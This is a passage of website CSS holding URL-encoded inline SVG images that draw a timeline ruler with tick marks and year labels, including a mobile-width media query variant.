95.55-1.66Zm2.57%201.8c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.23%201.36.23%202.36%200%201.17-.13%202.12-.37%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.63%201.74-.63%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M420.5%200v24M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8M460.5%200v8M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8M525.5%200v8M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M429.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm9.04%205.56V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.08-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M560.5%200v24M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8M585.5%200v8M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8M630.5%200v8M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8M690.5%200v8M695.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M569.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.51-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.92.6-.79%200-1.43-.23-1.93-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.09.38.37%200%20.7-.09.99-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.42.6.57%200%201.04-.2%201.4-.6.38-.4.56-.95.56-1.66ZM591.9%2025v-2.4h-4.34v-1.13l4.57-6.5h1v6.5h1.36v1.13h-1.36V25h-1.23Zm0-3.53v-4.52l-3.13%204.52h3.13Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M700.5%200v24M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8M735.5%200v8M740.5%200v8M745.5%200v8M750.5%200v8M755.5%200v8M760.5%200v8M765.5%200v8M770.5%200v8M775.5%200v8M780.5%200v8M785.5%200v8M790.5%200v8M795.5%200v8M800.5%200v8M805.5%200v8M810.5%200v8M815.5%200v8M820.5%200v8M825.5%200v8M830.5%200v8M835.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M711.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.23%201.36.23%202.36%200%201.17-.13%202.12-.37%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.63%201.74-.63%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M840.5%200v24M845.5%200v8M850.5%200v8M855.5%200v8M860.5%200v8M865.5%200v8M870.5%200v8M875.5%200v8M880.5%200v8M885.5%200v8M890.5%200v8M895.5%200v8M900.5%200v8M905.5%200v8M910.5%200v8M915.5%200v8M920.5%200v8M925.5%200v8M930.5%200v8M935.5%200v8M940.5%200v8M945.5%200v8M950.5%200v8M955.5%200v8M960.5%200v8M965.5%200v8M970.5%200v8M975.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M851.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm13%203.76V25h-6.63c0-.3.04-.58.15-.85.16-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%3C%2Fsvg%3E')}}@media(max-width:768px){.timeline__container::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%20731%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M9.22%2025H7.99v-7.84a8.14%208.14%200%200%201-2.46%201.48v-1.19a7.43%207.43%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.26-.93a3.2%203.2%200%200%201%203.01%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.33.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27a1.94%201.94%200%200%200%202.03-2.01%202.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm8.44-2.54a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.25c0-.73.26-1.34.79-1.84.52-.5%201.22-.74%202.09-.74.87%200%201.58.25%202.11.76.53.5.8%201.13.8%201.86%200%20.46-.12.87-.37%201.21-.24.34-.61.6-1.1.8.6.2%201.08.52%201.4.97.32.44.48.98.48%201.6%200%20.85-.3%201.57-.9%202.16-.62.58-1.41.87-2.4.87a3.3%203.3%200%200%201-2.4-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.24-2.09c0%20.47.15.86.46%201.16.3.3.7.45%201.18.45s.87-.14%201.17-.44c.3-.3.45-.67.45-1.1%200-.45-.15-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.3.3-.46.66-.46%201.08Zm-.4%204.63c0%20.35.08.69.25%201.02.17.33.41.58.74.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2%202Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M105.5%200v24M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8M140.5%200v8M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8M195.5%200v8M200.5%200v8M205.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M114.22%2025h-1.23v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.26-.93a3.2%203.2%200%200%201%203.01%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.92.6-.79%200-1.43-.23-1.93-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.31%202.31%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.32.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.31-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm6.74.57%201.18-.1c.1.55.29.95.57%201.2.28.25.65.38%201.09.38.38%200%20.7-.09.99-.26.29-.17.52-.4.7-.7.19-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.69%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.03-4.42c0-.7-.19-1.27-.56-1.68a1.76%201.76%200%200%200-1.36-.62c-.54%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.19%201.16.57%201.56.39.4.86.6%201.43.6s1.03-.2%201.4-.6c.37-.4.55-.95.55-1.66Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M210.5%200v24M215.5%200v8M220.5%200v8M225.5%200v8M230.5%200v8M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8M280.5%200v8M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M219.22%2025h-1.23v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm2.57%201.8c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.64%201.74-.64%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M315.5%200v24M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8M390.5%200v8M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M324.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm9.04%205.56V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.08-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F